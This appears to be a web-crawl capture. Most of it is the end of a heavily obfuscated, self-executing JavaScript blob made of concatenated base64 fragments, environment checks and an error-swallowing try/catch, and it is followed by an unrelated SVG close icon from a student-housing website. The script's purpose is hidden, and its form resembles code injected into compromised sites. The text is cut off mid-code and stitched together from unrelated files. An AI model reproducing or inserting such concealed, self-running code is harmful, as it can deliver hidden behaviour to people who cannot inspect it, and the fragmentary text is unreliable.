DB'+'4MjYyLCchdCl3JykrRygweDQ3OSwnZ2gz'+'XicpK0coMHg0N2QsJ00qZmknKStHKDB4M'+_0x8725854u(0x2c7)+'cpK0coMHgxZWEsJ3JTYTUnKStHKDB4Nzd'+'jLCdmQGlPJykrRygweDE2NCwnZCRJNycp'+'K0coMHg0YTksJ0VlVTQnKStHKDB4MWMwL'+_0x8725854u(0x186)+'coMHg1MDMsJygoIzEnKStHKDB4NjQyLCd'+'yaDNEJykrRygweDNlMSwnWyFEbicpK0co'+'MHgxZWIsJ3lpaVQnKStHKDB4NzkwLCdmQ'+'GlPJykrRygweDFjNywnbjJVVScpK0coMH'+'g1NWEsJyF0KXcnKStHKDB4M2UwLCcpakd'+'FJykrRygweDM3ZCwnVCFPWycpK0coMHgz'+'ZmQsJygoIzEnKStHKDB4NDllLCd5aWlUJ'+'ykrRygweDQwYywnKCgjMScpK0coMHgzYm'+'IsJ3h4a3EnKStHKDB4NWVhLCdVVDRmJyk'+'rRygweDUyOSwnXUY5RScpK0coMHgxZTks'+'J1QmOGYnKSkrKEcoMHg3MTcsJ0ldVkYnK'+'StHKDB4MzY2LCdNKmZpJykrRygweDMxYy'+'wnKihETycp')+('K0coMHgyMjgsJ1dRNDUnKStHKDB4NmJkL'+_0x8725854u(0x1f0)+'coMHg3NDQsJ0RHRkknKStHKDB4NmYzLCd'+'ER0ZJJykrRygweDZjMiwnKCgjMScpK0co'+'MHg2NzgsJ20oM0QnKStHKDB4MjcwLCdaZ'+'2VWJykrRygweDM2MiwnIXQpdycpK0coMH'+'g2MzksJylqR0UnKStHKDB4NmNhLCd5aWl'+'UJykrRygweDdjNCwnbSgzRCcpK0coMHgy'+_0x8725854u(0x13b)+'ykrRygweDc5YywnZkBpTycpK0coMHg2ZW'+'IsJ1dRNDUnKStHKDB4NGVkLCdER0ZJJyk'+'rRygweDJiOCwnREdGSScpK0coMHgzODks'+'JyF0KXcnKStHKDB4NDlhLCc5S0RbJykrR'+'ygweDQxZiwncmo4bCcpK0coMHgyMmUsJ1'+'BPSE8nKStHKDB4M2M5LCdyU2E1JykrRyg'+_0x8725854u(0x14c)+'T1snKStHKDB4MjAwLCdvSnVaJykrRygwe'+_0x8725854u(0x26c)+'EnKStHKDB4MTdjLCdnaDNeJykrRygweDF'+'mNCwnKCgjMScpK0coMHg3YWUsJ0clVl4n'+'KStHKDB4MTliLCdDQlZ0JykrRygweDZkN'+'ywnW0cyNScpK0coMHgyMjAsJ1tHMjUnKS'+_0x8725854u(0x2d3)+'ndlNeKCcpK0coMHgzNzgsJ1pnZVYnKStH'+'KDB4NDA3LCdidnhqJykrRygweDIzMCwnW'+'0cyNScpK0coMHgyMTksJ3lpaVQnKStHKD'+'B4NjFiLCdyajhsJykrRygweDU0OSwnRWV'+_0x8725854u(0x201)+'MWQ5LCdidnhqJykrRygweDQwNiwneHhrc'+'ScpK0coMHg1YWMsJzZoTEYnKStHKDB4Mz'+'E3LCdQT0hP')+('JykrRygweDY0YSwnKWpHRScpK0coMHg1Y'+'zUsJ2ZAaU8nKStHKDB4NzY1LCdyaDNEJy'+'krRygweDc2NiwnYUQ5eCcpK0coMHg2ODE'+'sJ2J2eGonKStHKDB4MzdmLCdQT0hPJykr'+'RygweDQ5OCwnIXQpdycpK0coMHgyNTMsJ'+'0oxTVMnKStHKDB4NTQzLCdaZ2VWJykrRy'+'gweDY1OSwnXjN2cicpK0coMHgyODUsJzl'+'NTSMnKStHKDB4MjJiLCdWWjg5JykrRygw'+'eDJjYiwnVlo4OScpK0coMHg1ZWMsJ1QmO'+'GYnKStHKDB4NDY0LCcpakdFJykrRygweD'+_0x8725854u(0x12a)+'nKStHKDB4MTY1LCdKMU1TJykrRygweDFm'+'NiwnbSgzRCcpK0coMHgyOTMsJ0NCVnQnK'+'StHKDB4Njg4LCdhRDl4JykrRygweDJkYi'+'wnbSgzRCcpK0coMHg1YzEsJ3p3a00nKSt'+'HKDB4MjQ1LCdVVDRmJykrRygweDY0Nywn'+'XjN2cicpK0coMHg1NTcsJ3FhaU4nKStHK'+'DB4NDIxLCdUIU9bJykrRygweDZiMywnZC'+'RJNycpK0coMHgyMmEsJ20oM0QnKStHKDB'+_0x8725854u(0x135)+'TycpK0coMHgyZTQsJ1QhT1snKStHKDB4M'+'TgzLCdyajhsJykrRygweDM0MiwnUE9ITy'+'cpK0coMHgzZDksJ1AkUnQnKStHKDB4NDR'+'iLCdkJEk3JykrRygweDM1MywnRyVWXicp'+'K0coMHg3MzUsJ1ZGRHcnKStHKDB4MzZhL'+'CdUJjhmJykrRygweDUzYywndlNeKCcpK0'+'coMHg0N2IsJzZuJEAnKStHKDB4NWJiLCd'+'DQlZ0JykrRygweDQ4NCwnUCRSdCcpK0co'+'MHg0NGUsJ1AkUnQnKStHKDB4NjNhLCdvS'+_0x8725854u(0x129)+'g0MTcsJ14z')+('dnInKStHKDB4Mzk4LCdbRzI1JykrRygwe'+'DMxOSwnbSgzRCcpK0coMHg3ODEsJyF0KX'+'cnKStHKDB4NWVlLCd6d2tNJykrRygweDE'+'5OCwnREdGSScpK0coMHgzNTAsJ1dRNDUn'+'KStHKDB4NGUxLCdDQlZ0JykrRygweDRiM'+'CwnVkZEdycpK0coMHg0NjgsJ1VUNGYnKS'+'tHKDB4MWIwLCdtKDNEJykrRygweDRlNSw'+_0x8725854u(0x266)+'KDB4MzQ3LCdnaDNeJykrRygweDY0MSwnV'+'VQ0ZicpK0coMHgzNDQsJygoIzEnKStHKD'+'B4N2FhLCdER0ZJJykrRygweDcyMiwnKih'+'ETycpK0coMHgxYmMsJ1QhT1snKStHKDB4'+'NmU5LCd2U14oJykrRygweDU5NSwnYnZ4a'+'icpK0coMHgyY2QsJ1QhT1snKStHKDB4Mz'+_0x8725854u(0x164)+'pK0coMHg2ODIsJ3JoM0QnKStHKDB4NTYx'+'LCdbRzI1JykrRygweDc0ZSwnNm4kQCcpK'+'0coMHg3OWQsJ1ZGRHcnKStHKDB4NzAwLC'+'dNKmZpJykrRygweDY1NCwnbjJVVScpK0c'+'oMHgyN2MsJ3lpaVQnKStHKDB4NDkzLCdX'+_0x8725854u(0xf4)+'HgxZWYsJygoIzEnKStHKDB4NTE4LCdTYn'+'h4JykrRygweDE3MCwnbjJVVScpK0coMHg'+_0x8725854u(0xe2)+'JykrRygweDM0OSwnYUQ5eCcpK0coMHg3M'+'WMsJ0RHRkknKStHKDB4MmU5LCdUIU9bJy'+'krRygweDcwOSwnTSpmaScpK0coMHg0YTc'+'sJ0VlVTQnKStHKDB4NmI1LCdXUTQ1Jykr'+'RygweDY5YywneWlpVCcpK0coMHgzNGIsJ'+_0x8725854u(0x106)+'gweDQxMCwn')+(_0x8725854u(0x2ca)+'DB4NmY0LCdyU2E1JykrRygweDc0YywnYU'+'Q5eCcpK0coMHg0MzMsJ0NCVnQnKStHKDB'+_0x8725854u(0x152)+'RScpK0coMHg2MTcsJ29KdVonKStHKDB4N'+_0x8725854u(0x122)+'cpK0coMHg1ODIsJ1VUNGYnKStHKDB4NmY'+'4LCdTYnh4JykrRygweDVlOSwnKihETycp'+_0x8725854u(0x2a8)+'Cc2aExGJykrRygweDRjNiwnUCRSdCcpK0'+'coMHgyNTUsJylqR0UnKStHKDB4NjA1LCd'+'VVDRmJykrRygweDM5ZiwnZkBpTycpK0co'+_0x8725854u(0x1d0)+_0x8725854u(0x1dc)+'gzNGEsJyooRE8nKStHKDB4NTc5LCdNKmZ'+'pJykrRygweDRhZSwnbyRncicpK0coMHg3'+_0x8725854u(0x31b)+'ykrRygweDJlMSwnWyFEbicpK0coMHg2Yz'+_0x8725854u(0x28e)+'rRygweDM1MSwnV1E0NScpK0coMHgyZjQs'+'J14zdnInKStHKDB4NmZmLCddRjlFJykrR'+_0x8725854u(0x2e2)+'x1dXInKStHKDB4NmM5LCddRjlFJykrRyg'+'weDMzOSwneWlpVCcpK0coMHg2YTIsJygo'+_0x8725854u(0x1db)+'DFkYSwnbjJVVScpK0coMHgxYzUsJ0x1dX'+'InKStHKDB4NDc1LCd4eGtxJykrRygweDE'+'5MCwnSV1WRicpK0coMHgyZjIsJylqR0Un'+'KStHKDB4Mzk2LCc5TU0jJykrRygweDFmO'+'CwnQ0JWdCcpK0coMHgyN2IsJ3ZTXignKS'+'tHKDB4NGMx')+(_0x8725854u(0x10f)+'0coMHg3M2QsJ0ldVkYnKStHKDB4NTM2LC'+'cqKERPJykrRygweDNjZSwnIXQpdycpK0c'+'oMHg2M2QsJ3lSZkUnKStHKDB4MmJkLCdi'+'dnhqJykrRygweDQwOCwnRyVWXicpK0coM'+'HgzMDQsJyooRE8nKStHKDB4MWUxLCdQJF'+'J0JykpKyhHKDB4NWM0LCdKMU1TJykrRyg'+'weDc4ZiwnU2J4eCcpK0coMHg3YjksJ0x1'+_0x8725854u(0xf2)+'DY2YiwneVJmRScpK0coMHgxNmMsJ1VUNG'+'YnKStHKDB4NDRkLCdhRDl4JykrRygweDV'+'iYSwnVCFPWycpK0coMHgyOWQsJyF0KXcn'+'KStHKDB4MmEzLCdXdnUxJykrRygweDc5Y'+'SwnOU1NIycpK0coMHg2MzAsJ3lSZkUnKS'+'tHKDB4NWIzLCdKMU1TJykrRygweDcxOSw'+'nbSgzRCcpK0coMHg2NWYsJ1NieHgnKStH'+'KDB4NjdhLCd5UmZFJykrRygweDVkMywnI'+_0x8725854u(0x240)+'B4Mjc1LCcoKCMxJykrRygweDVmOCwnZ2g'+'zXicpK0coMHg3NzAsJ3FhaU4nKStHKDB4'+'NzcyLCdbIURuJykrRygweDZkYywnWmdlV'+_0x8725854u(0x2dd)+_0x8725854u(0x310)+'pK0coMHgxOTcsJ20oM0QnKStHKDB4MTc4'+'LCcoKCMxJykrRygweDZkZSwnSV1WRicpK'+'0coMHgzODYsJ1NieHgnKStHKDB4MzQxLC'+_0x8725854u(0x10c)+'oMHg1MzIsJ1tHMjUnKStHKDB4MWQ2LCdW'+_0x8725854u(0x2f5)+'Hg0ZTcsJ1d2dTEnKStHKDB4MWFjLCdyaD'+'NEJykrRygw')+(_0x8725854u(0x133)+_0x8725854u(0xf0)+'U0NiwndlNeKCcpK0coMHgzMDEsJ3lSZkU'+_0x8725854u(0x24c)+_0x8725854u(0x1a5)+'StHKDB4NzY3LCdWRkR3JykrRygweDE4OC'+'wnSjFNUycpK0coMHgzYjEsJ1dRNDUnKSt'+_0x8725854u(0x109)+'XjN2cicpK0coMHgyYTksJ2J2eGonKStHK'+'DB4MzFkLCcqKERPJykrRygweDE3ZCwnWy'+'FEbicpK0coMHg2YjYsJ1VUNGYnKStHKDB'+'4NjAzLCdVVDRmJykrRygweDNiZSwnKihE'+'TycpK0coMHg0MWIsJ3JoM0QnKStHKDB4N'+'DEyLCc5S0RbJykrRygweDI1Yiwncmo4bC'+'cpK0coMHg0YTEsJ3h4a3EnKStHKDB4MmF'+_0x8725854u(0x1b3)+'K0coMHg0OTIsJ1pnZVYnKStHKDB4NzUyL'+'Cd6d2tNJykrRygweDM5YSwnS1V3VicpK0'+'coMHg0Y2UsJ0NCVnQnKStHKDB4NjQ4LCd'+_0x8725854u(0x1e7)+'MHgzYTIsJ1ZGRHcnKStHKDB4M2FmLCdaZ'+'2VWJykrRygweDJjOCwnREdGSScpK0coMH'+'gxNTYsJyF0KXcnKStHKDB4MTYyLCdvJGd'+_0x8725854u(0x277)+'MGYsJzZoTEYnKStHKDB4MzI4LCc5S0RbJ'+'ykrRygweDMwOCwnVVQ0ZicpK0coMHgyOT'+_0x8725854u(0xee)+'rRygweDZiOCwnXjN2cicpK0coMHg2ZTAs'+'J2J2eGonKStHKDB4NWJmLCdvJGdyJykrR'+'ygweDY3NiwnTHV1cicpK0coMHgxYWQsJ1'+_0x8725854u(0x1ca))+(_0x8725854u(0x283)+'lo4OScpK0coMHg3YzMsJ0tVd1YnKStHKD'+'B4NTgxLCdhRDl4JykrRygweDI0YywnVkZ'+_0x8725854u(0x302)+'NDI3LCdidnhqJykrRygweDQ1YywnXjN2c'+'icpK0coMHg3YWMsJ14zdnInKStHKDB4N2'+'IwLCc2aExGJykrRygweDZhZiwneWlpVCc'+'pK0coMHgzZjIsJ2doM14nKStHKDB4MzBk'+'LCc5TU0jJykrRygweDJlNSwnZkBpTycpK'+'0coMHg0ZWEsJ1dRNDUnKStHKDB4NDJjLC'+_0x8725854u(0xe6)+'oMHgzYjMsJ2QkSTcnKStHKDB4MzYwLCdQ'+'T0hPJykrRygweDRlNCwnYUQ5eCcpK0coM'+'Hg1MmMsJ0RHRkknKStHKDB4NGY1LCdnaD'+'NeJykrRygweDJiMCwnb0p1WicpK0coMHg'+'0YjEsJ3FhaU4nKStHKDB4MWQzLCdQT0hP'+'JykrRygweDc5NCwnVlo4OScpK0coMHg1M'+_0x8725854u(0x193)+'krRygweDQwNCwnRyVWXicpK0coMHgzY2M'+'sJ1QhT1snKStHKDB4NzQ2LCdtKDNEJykr'+'RygweDZlMywnXjN2cicpK0coMHgyYzYsJ'+_0x8725854u(0x15b)+_0x8725854u(0x216)+_0x8725854u(0xf3)+'eDZjZCwnVCFPWycpK0coMHgyMTgsJ1tHM'+_0x8725854u(0x1a4)+'ksZFtHKDB4NmE1LCdLVXdWJyldPUcoMHg'+_0x8725854u(0x20f)+'JykrJ25nJyxkW0coMHgxYTAsJ29KdVonK'+_0x8725854u(0x2db)+'x3LHgseSx6')+('KXtyZXR1cm4gbyhwLHEscyx0LHUsdix3L'+'HgseSx6KTt9LGRbRygweDMzYywnTSpmaS'+_0x8725854u(0x157)+'vfHxwO30sZFtHKDB4NjY5LCdnaDNeJyld'+_0x8725854u(0x2cb)+'3JldHVybiBvKHAscSxzLHQsdSx2KTt9LG'+'RbRygweDU3NywnTSpmaScpXT1mdW5jdGl'+'vbihvLHAscSxzLHQpe3JldHVybiBvKHAs'+'cSxzLHQpO30sZFtHKDB4NTQ4LCdKMU1TJ'+_0x8725854u(0xe4)+'98fHA7fSxkW0coMHgyOTksJzlNTSMnKV0'+'9RygweDI2YiwnNmhMRicpK0coMHg2NTEs'+'J20oM0QnKStHKDB4NDFlLCdbIURuJykrJ'+'10nLGRbRygweDNlYSwnZCRJNycpXT1HKD'+_0x8725854u(0x262)+'NIycpK0coMHgyOTYsJ3JqOGwnKStHKDB4'+_0x8725854u(0x1a7)+'Dl4JyldPUcoMHgzNzcsJ3FhaU4nKStHKD'+_0x8725854u(0x111)+'zRCcpK0coMHgzNDgsJ1ZGRHcnKSsnXScs'+_0x8725854u(0x27d)+'DIsJ24yVVUnKStHKDB4NjM0LCdyU2E1Jy'+'krRygweDVkMSwneWlpVCcpK0coMHg1MGU'+'sJ2QkSTcnKStHKDB4Mjg0LCc5TU0jJyks'+'ZFtHKDB4NWVkLCdaZ2VWJyldPWZ1bmN0a'+'W9uKG8scCxxLHMsdCx1LHYsdyx4LHksei'+'l7cmV0dXJuIG8ocCxxLHMsdCx1LHYsdyx'+'4LHkseik7fSxkW0coMHg3OWUsJ3JqOGwn'+_0x8725854u(0x185)+'iBvKHAscSk7fTt2YXIgZT1kLGY9ZnVuY3'+'Rpb24oKXt2')+('YXIgbz0hIVtdO3JldHVybiBmdW5jdGlvb'+'ihwLHEpe3ZhciBzPW8/ZnVuY3Rpb24oKX'+'t2YXIgSD1fMHg1NjI5MTE2ZDtpZihxKXt'+'2YXIgdD1xW0goMHg2YTAsJ0oxTVMnKV0o'+_0x8725854u(0x165)+_0x8725854u(0x11a)+'JuIG89IVtdLHM7fTt9KCk7ZnVuY3Rpb24'+'gZyhvLHApe3ZhciBJPUcscT17fTtxW0ko'+'MHg1ZGIsJ14zdnInKV09ZVtJKDB4MmQ2L'+'CdxYWlOJyldLHFbSSgweDNmOCwncWFpTi'+'cpXT1mdW5jdGlvbih1LHYpe3ZhciBKPUk'+'7cmV0dXJuIGVbSigweDU3YiwnNmhMRicp'+_0x8725854u(0x31a)+_0x8725854u(0x1a2)+'koMHg0MmYsJ3JqOGwnKV09ZnVuY3Rpb24'+'odSx2KXt2YXIgSz1JO3JldHVybiBlW0so'+'MHgzODMsJ1AkUnQnKV0odSx2KTt9LHFbS'+_0x8725854u(0x197)+_0x8725854u(0x2ec)+'eJyldPWVbSSgweDIxMSwnVlo4OScpXSxx'+'W0koMHg1MDQsJzlNTSMnKV09ZnVuY3Rpb'+'24odSl7dmFyIEw9STtyZXR1cm4gZVtMKD'+'B4MWQ1LCdDQlZ0JyldKHUpO30scVtJKDB'+'4M2I2LCdHJVZeJyldPWZ1bmN0aW9uKHUs'+_0x8725854u(0x24b)+'HgyYzUsJ1d2dTEnKV0odSx2LHcpO30scV'+_0x8725854u(0x234)+'uKHUsdil7dmFyIE49STtyZXR1cm4gZVtO'+'KDB4MzYxLCd4eGtxJyldKHUsdik7fSxxW'+'0koMHgyYmYsJyooRE8nKV09ZnVuY3Rpb2'+'4odSx2KXt2')+('YXIgTz1JO3JldHVybiBlW08oMHg2OWQsJ'+'3lSZkUnKV0odSx2KTt9O3ZhciBzPXE7Zm'+_0x8725854u(0x309)+'iLCdtKDNEJyldKHRbSSgweDRhYywnYUQ5'+_0x8725854u(0x290)+'il7dmFyIFA9SSx3PXNbUCgweDU3NiwnQ0'+'JWdCcpXShmLHRoaXMsZnVuY3Rpb24oKXt'+_0x8725854u(0x15e)+'KCMxJyldPXNbUSgweDUxZSwnVlo4OScpX'+'Tt2YXIgej15LEE9c1tRKDB4NjAwLCdXdn'+'UxJyldKHR5cGVvZiB3aW5kb3csc1tRKDB'+_0x8725854u(0x18c)+_0x8725854u(0x15c)+'m9jZXNzLHNbUSgweDRjOSwnRyVWXicpXS'+'kmJnNbUSgweDU0ZCwnQ0JWdCcpXSh0eXB'+'lb2YgcmVxdWlyZSxzW1EoMHg1MTMsJ2J2'+'eGonKV0pJiZzW1EoMHg1ZWIsJ3JoM0QnK'+'V0odHlwZW9mIGdsb2JhbCxzW1EoMHg2Nm'+'EsJ2ZAaU8nKV0pP2dsb2JhbDp0aGlzLEM'+'9ZnVuY3Rpb24oKXt2YXIgUj1RLEQ9bmV3'+'IEFbKFIoMHg0Y2IsJ3JTYTUnKSkrJ3AnX'+'Sh6W1IoMHgzMTUsJ3p3a00nKV0pO3JldH'+_0x8725854u(0x230)+'7fTtyZXR1cm4gc1tRKDB4N2FkLCd2U14o'+'JyldKEMpO30pO3NbUCgweDUyNiwnW0cyN'+'ScpXSh3KTtmb3IodmFyIHg9MHgyO3NbUC'+'gweDQ3NCwnNm4kQCcpXSh4LHZbUCgweDV'+'jMCwnOUtEWycpKydoJ10pO3grKylpZihz'+'W1AoMHgyNWEsJ3FhaU4nKV0odVtQKDB4M'+'jRiLCdHJVZeJykrUCgweDJmYSwnU2J4eC'+'cpXSh2W3hd')+('WzB4MF0pLHZbeF1bMHgxXSkpcmV0dXJuO'+'3JldHVybiAweDE7fSh0LGFyZ3VtZW50cy'+'kpcmV0dXJuIG9bdF07fWZ1bmN0aW9uIGg'+'obyl7dmFyIFM9RyxwPW5ldyBSZWdFeHAo'+_0x8725854u(0x21a)+_0x8725854u(0x1df)+'M5NSwnWyFEbicpKydjZSddKHAsJycpLHA'+_0x8725854u(0x2e4)+'bylbUygweDNjYiwnSV1WRicpXSgnPScsM'+'Hg0KVtTKDB4NDJlLCc5TU0jJyldKCcuJy'+'lbUygweDRhNSwnOU1NIycpXSgnJylbUyg'+'weDNjMiwnZCRJNycpKydzZSddKClbUygw'+'eDI3ZiwnVCY4ZicpXSgnJyksbz1wW1MoM'+'HgyNWQsJ3ZTXignKSsnY2UnXSgvW2Etek'+'EtWl0vZyxmdW5jdGlvbihzKXt2YXIgVD1'+'TO3JldHVybiBTdHJpbmdbVCgweDFjYSwn'+'V1E0NScpK1QoMHg1M2EsJzZoTEYnKSsnZ'+_0x8725854u(0x29a)+'tUKDB4NTU1LCchdCl3JyldKHMsJ1onKT8'+'weDVhOjB4N2Escz1lW1QoMHg0ZjIsJ20o'+'M0QnKV0oc1tUKDB4N2EwLCdJXVZGJykrV'+_0x8725854u(0x312)+'kpP3M6ZVtUKDB4NDYyLCdvJGdyJyldKHM'+'sMHgxYSkpO30pLHA9bmV3IFJlZ0V4cChl'+'W1MoMHgxZDcsJ00qZmknKV0sJ2cnKTtyZ'+'XR1cm4gZVtTKDB4NTE1LCdkJEk3JyldKG'+'VbUygweDc2ZSwnVCY4ZicpXShlW1MoMHg'+'0MzgsJzZuJEAnKV0oZVtTKDB4NzA0LCd5'+'UmZFJyldKGVbUygweDVlMywnOU1NIycpX'+'ShxLGVbUygweDNlNiwndlNeKCcpXSksZV'+'tTKDB4NTA3')+('LCc5S0RbJyldW1MoMHgzNzUsJ0tVd1YnK'+_0x8725854u(0x1d8)+'MoMHg3M2YsJ3JoM0QnKV0pO312YXIgaSx'+'qLGssbCxtPW5ldyBSZWdFeHAoZVtHKDB4'+_0x8725854u(0x272)+_0x8725854u(0x202)+_0x8725854u(0x171)+'4M2RjLCdbRzI1JyldPWZ1bmN0aW9uKHQs'+'dSx2LHcseCx5LHosQSxDLEQsRSl7dmFyI'+_0x8725854u(0x189)+'RmJyldKHQsdSx2LHcseCx5LHosQSxDLEQ'+'sRSk7fSxvW1UoMHg2NWQsJ1shRG4nKV09'+_0x8725854u(0x18f)+'HVybiBlW1coMHg1ZDUsJ0NCVnQnKV0odC'+'x1KTt9LG9bVSgweDZjZSwnSV1WRicpXT1'+'mdW5jdGlvbih0LHUsdix3LHgseSx6KXt2'+_0x8725854u(0x2fd)+'1d2dTEnKV0odCx1LHYsdyx4LHkseik7fS'+'xvW1UoMHg0NGYsJ1VUNGYnKV09ZnVuY3R'+'pb24odCx1LHYsdyx4KXt2YXIgWT1VO3Jl'+'dHVybiBlW1koMHg1OTYsJyF0KXcnKV0od'+'Cx1LHYsdyx4KTt9O3ZhciBwPW8scT1lW1'+'UoMHgyNDQsJ0clVl4nKV0od2luZG93LHt'+'9KSxzPW5ldyBSZWdFeHAoZVtVKDB4NTFi'+_0x8725854u(0x1f7)+_0x8725854u(0x178)+'4oJykrJ2NlJ10ocywnJyldO3MmJihuZXc'+'gcygweDAsMHgwKVtVKDB4M2ZhLCdvSnVa'+'JyldPWVbVSgweDIwYywncmgzRCcpXShoL'+'GZ1bmN0aW9uKCl7dmFyIFo9VSx0PXBbWi'+'gweDJhYSwn')+('Vlo4OScpXShnLHBbWigweDYwYiwndlNeK'+'CcpXSh3aW5kb3cse30pLDB4OCxbMHg3LD'+'B4NzRdLFsweDYsMHg2ZV0sWzB4NSwweDY'+_0x8725854u(0x16d)+'WzB4MiwweDYzXSxbMHgxLDB4NmZdLFswe'+'DAsMHg2NF0pO2lmKHQpcmV0dXJuIHQ9cF'+'taKDB4NDg4LCdyU2E1JyldKGcsdCwweDg'+'sWzB4NywweDZlXSxbMHg0LDB4NzRdLFsw'+'eDIsMHg2M10sWzB4MCwweDZjXSksISF0J'+_0x8725854u(0x1e1)+'B4NCxbMHgzLDB4NjZdLFsweDIsMHg2NV0'+'pO30oKSkpO30sIShsPWVbRygweDI1MCwn'+'W0cyNScpXShsLHdpbmRvdykpfHwobD1lW'+_0x8725854u(0x18d)+'AsWzB4ZiwweDcyXSxbMHhkLDB4NmVdLFs'+'weGEsMHg3M10sWzB4OCwweDRjXSxbMHg3'+'LDB4NzRdLFsweDMsMHg0NV0sWzB4Miwwe'+'DY0XSxbMHgwLDB4NjFdKSkmJmVbRygweD'+'E1OCwnZ2gzXicpXShsLGlbRygweDQ4MSw'+'nXUY5RScpKydjZSddKGosJycpLGspO30o'+'KSk7')))();}.toString();return _0x6464720.slice(_0x6464720.indexOf("{") + 1, _0x6464720.lastIndexOf("}"))})())),d[X(0xa5b,'9Z^@')])));}catch(w){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://campuslivingvillages.com/_resources/themes/clv/dist/app/images/nav-bar-close.svg
body_size: 199
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<line x1="1.66663" y1="17.9608" x2="17.9301" y2="1.69733" stroke="#2B3A44" stroke-width="2" stroke-linecap="round"/>
<line x1="2.03921" y1="1.66663" x2="18.3027" y2="17.9301" stroke="#2B3A44" stroke-width="2" stroke-linecap="round"/>
</svg>
